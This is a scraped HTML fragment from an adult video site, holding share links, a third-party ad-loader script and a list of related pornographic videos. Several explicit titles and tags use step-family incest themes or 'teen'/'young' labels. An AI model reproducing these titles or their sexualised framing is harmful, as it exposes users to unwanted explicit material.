	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/&text=My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/&amp;title=My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham&amp;summary=My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham&url=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/&title=My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="115699" class="loop-video thumb-block post-115699 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-foursome tag-guy tag-hot tag-lucky tag-seduced post_format-post-format-video actors-anina-silk actors-dionne">
	<a href="https://xvmovies.com/fetish/ultrafilms-clover-anina-silk-dionne-seduced-the-lucky-guy-into-a-hot-foursome-2/" title="ULTRAFILMS Clover, Anina Silk, Dionne seduced the lucky guy into a hot foursome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/ultrafilms-clover-anina-silk-dionne-seduced-the-lucky-guy-into-a-hot-foursome.jpg" alt="ULTRAFILMS Clover, Anina Silk, Dionne seduced the lucky guy into a hot foursome"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>ULTRAFILMS Clover, Anina Silk, Dionne seduced the lucky guy into a hot foursome</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="157824" class="loop-video thumb-block post-157824 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-cumshot tag-massage tag-sex tag-unexpected tag-unexpected-sex tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/unexpected-sex-with-in-home-massage-therapist-ends-with-cumshot/" title="Unexpected Sex with In-Home Massage Therapist Ends with Cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/unexpected-sex-with-in-home-massage-therapist-ends-with-cumshot.jpg" alt="Unexpected Sex with In-Home Massage Therapist Ends with Cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Unexpected Sex with In-Home Massage Therapist Ends with Cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="50634" class="loop-video thumb-block post-50634 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-black-hair tag-face tag-fetish tag-homemade tag-masturbate tag-orgasm tag-outside tag-public tag-restaurant tag-tattoos tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/multiple-orgasms-in-public-restaurant/" title="Multiple Orgasms in Public Restaurant">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)1.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)2.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)3.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)4.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)5.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)6.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)7.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)8.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)9.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)10.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)11.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)12.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)13.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)14.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)15.jpg,https://ci.phncdn.com/videos/201605/04/75776301/original/(m=eafTGgaaaa)(mh=m3WFXZWBRZbHmc9l)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/multiple-orgasms-in-public-restaurant.jpg" alt="Multiple Orgasms in Public Restaurant"></div>						<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Multiple Orgasms in Public Restaurant</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="41607" class="loop-video thumb-block post-41607 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-belly tag-belly-button-fetish tag-belly-fetish tag-button tag-fetish tag-navel tag-navel-fetish post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/romantic-bhabhi-ke-sath-romance/" title="Romantic Bhabhi Ke Sath Romance">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)1.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)2.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)3.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)4.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)5.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)6.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)7.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)8.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)9.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)10.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)11.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)12.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)13.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)14.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)15.jpg,https://ci.phncdn.com/videos/201601/04/65223931/original/(m=eafTGgaaaa)(mh=4VSJe0spIUnA69DK)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/romantic-bhabhi-ke-sath-romance.jpg" alt="Romantic Bhabhi Ke Sath Romance"></div>						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Romantic Bhabhi Ke Sath Romance</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="60156" class="loop-video thumb-block post-60156 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-black-nylon tag-boot-fetish tag-feet tag-fetish tag-kink tag-nylon tag-nylon-feet tag-shoes tag-shoes-off tag-show tag-stockings tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/girl-show-feet-in-black-nylon-shoeplay-fetish-black-stockings/" title="Girl show feet in black nylon SHOEPLAY FETISH BLACK stockings">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)1.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)2.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)3.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)4.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)5.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)6.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)7.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)8.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)9.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)10.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)11.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)12.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)13.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)14.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)15.jpg,https://ci.phncdn.com/videos/201809/21/183938891/original/(m=eafTGgaaaa)(mh=iorox_fs-y2PDkPG)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/girl-show-feet-in-black-nylon-shoeplay-fetish-black-stockings.jpg" alt="Girl show feet in black nylon SHOEPLAY FETISH BLACK stockings"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Girl show feet in black nylon SHOEPLAY FETISH BLACK stockings</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="55492" class="loop-video thumb-block post-55492 post type-post status-publish format-video hentry category-fetish tag-black tag-blowjob tag-cumshot tag-ebony tag-exploitedblackteens-com tag-facial tag-fetish tag-natural-tits tag-oil tag-pov tag-round-ass tag-sclip tag-spanking tag-teenager post_format-post-format-video actors-sole-dior">
	<a href="https://xvmovies.com/fetish/black-teen-with-some-serious-ass-in-amateur-video-2/" title="Black Teen With Some Serious Ass in Amateur Video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)1.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)2.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)3.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)4.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)5.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)6.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)7.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)8.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)9.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)10.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)11.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)12.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)13.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)14.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)15.jpg,https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)16.jpg"><img data-src="https://ci.phncdn.com/videos/201108/21/4057063/original/(m=eafTGgaaaa)(mh=byikgGzTlpYj14jC)12.jpg" alt="Black Teen With Some Serious Ass in Amateur Video"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Black Teen With Some Serious Ass in Amateur Video</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="74043" class="loop-video thumb-block post-74043 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-big-boobs tag-big-nipples tag-big-tits tag-black-stockings tag-bush tag-butt tag-hairy tag-hairy-bush tag-hairy-busty tag-hairy-pussy tag-hairy-pussy-fetish tag-kink tag-pussy-fetish tag-stinky-pussy-fetish tag-stockings tag-super-hairy-bush post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/black-stoking-and-bushy-hairy-pussy-is-your-fetish/" title="Black stoking and bushy hairy pussy is your fetish?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)1.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)2.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)3.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)4.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)5.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)6.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)7.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)8.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)9.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)10.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)11.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)12.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)13.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)14.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)15.jpg,https://ei.phncdn.com/videos/202005/07/311373541/original/(m=eafTGgaaaa)(mh=9OQFkMZ_kXPZCI36)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/black-stoking-and-bushy-hairy-pussy-is-your-fetish.jpg" alt="Black stoking and bushy hairy pussy is your fetish?"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Black stoking and bushy hairy pussy is your fetish?</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="172731" class="loop-video thumb-block post-172731 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-machine tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/stepsister-got-stuck-in-the-washing-machine-she-always-does-that-when-she-wants-sex/" title="Stepsister got stuck in the washing machine. She always does that when she wants sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/stepsister-got-stuck-in-the-washing-machine-she-always-does-that-when-she-wants-sex.jpg" alt="Stepsister got stuck in the washing machine. She always does that when she wants sex"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Stepsister got stuck in the washing machine. She always does that when she wants sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="64052" class="loop-video thumb-block post-64052 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-girl-orgasm tag-gloves tag-gloves-fetish tag-gloves-masturbation tag-kink tag-latex-gloves tag-masturbate tag-nurse tag-nurse-fetish tag-nurse-gloves tag-nurse-latex-gloves post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/%d0%bc%d0%b5%d0%b4%d1%81%d0%b5%d1%81%d1%82%d1%80%d0%b0-%d0%b2-%d0%bf%d0%b5%d1%80%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d1%85-%d1%80%d0%b0%d1%81%d1%81%d0%bb%d0%b0%d0%b1%d0%bb%d1%8f%d0%b5%d1%82%d1%81%d1%8f/" title="Медсестра в перчатках расслабляется после рабочего дня">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)1.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)2.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)3.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)4.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)5.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)6.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)7.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)8.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)9.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)10.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)11.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)12.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)13.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)14.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)15.jpg,https://di.phncdn.com/videos/202005/06/311030611/original/(m=eafTGgaaaa)(mh=GnEl3D2BkyFEeM5G)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/d0bcd0b5d0b4d181d0b5d181d182d180d0b0-d0b2-d0bfd0b5d180d187d0b0d182d0bad0b0d185-d180d0b0d181d181d0bbd0b0d0b1d0bbd18fd0b5d182d181d18f.jpg" alt="Медсестра в перчатках расслабляется после рабочего дня"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Медсестра в перчатках расслабляется после рабочего дня</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="50699" class="loop-video thumb-block post-50699 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-femdom tag-fetish tag-foot-fetish tag-footjob tag-soles post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/feet-femdom-in-classroom/" title="Feet femdom in classroom">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)1.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)2.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)3.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)4.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)5.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)6.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)7.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)8.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)9.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)10.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)11.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)12.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)13.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)14.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)15.jpg,https://ci.phncdn.com/videos/201502/07/38637421/original/(m=eafTGgaaaa)(mh=mlcho3P06KbDe5GB)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/feet-femdom-in-classroom.jpg" alt="Feet femdom in classroom"></div>						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Feet femdom in classroom</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="137855" class="loop-video thumb-block post-137855 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-cum-feet tag-feet tag-foot tag-foot-fetish tag-footjob tag-high-heels tag-kink tag-legs tag-sexy-legs tag-shoe-fetish tag-shoejob tag-sideways tag-toes post_format-post-format-video">
